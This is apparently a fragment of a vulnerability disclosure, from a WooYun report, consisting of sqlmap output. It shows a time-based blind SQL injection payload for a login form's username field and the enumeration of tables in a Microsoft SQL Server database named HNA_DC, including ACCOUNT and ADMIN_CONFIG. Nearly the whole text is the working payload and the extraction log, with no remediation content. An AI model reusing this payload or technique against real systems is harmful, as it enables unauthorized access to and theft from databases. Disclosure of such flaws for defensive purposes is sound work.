 ord=admin&systemtype=all&domainname=&isautologin=false
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: validCode=svx2&username=-8321' OR 8112=(SELECT COUNT(*) FROM sysuse
rs AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,s
ysusers AS sys6,sysusers AS sys7) AND 'nRKE'='nRKE&password=admin&systemtype=all
&domainname=&isautologin=false
---
[16:10:10] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[16:10:10] [INFO] fetching tables for database: HNA_DC
[16:10:10] [INFO] fetching number of tables for database 'HNA_DC'
[16:10:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:10:10] [INFO] retrieved: 765
[16:10:16] [INFO] retrieved: dbo.ACCOUNT
[16:10:54] [INFO] retrieved: dbo.ACTVCODE
[16:11:22] [INFO] retrieved: dbo.ACTVTYPE
[16:11:46] [INFO] retrieved: dbo.ADMIN_CONFIG
[16:12:42] [INFO] retrieved: dbo.BASETYPE
[16:13:13] [INFO] retrieved: dbo.BGPLOG
[16:13:37] [INFO] retrieved: dbo.BRE_REGISTRY
[16:14:22] [INFO] retrieved: dbo.BUDGCHNG
[16:15:06] [INFO] retrieved: dbo.Business_indicator
www.wooyun.org